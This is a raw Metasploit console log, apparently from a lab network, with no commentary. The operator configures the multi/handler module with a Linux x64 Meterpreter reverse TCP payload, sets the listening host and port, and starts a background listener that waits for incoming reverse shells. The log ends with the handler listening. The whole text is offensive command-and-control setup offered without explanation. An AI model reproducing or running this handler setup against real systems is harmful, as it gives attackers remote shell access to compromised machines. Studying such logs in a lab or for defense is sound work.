 =[ metasploit v6.4.54-dev ]
+ -- --=[ 2499 exploits - 1289 auxiliary - 393 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.3
lhost => 192.168.56.3
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.56.3:5555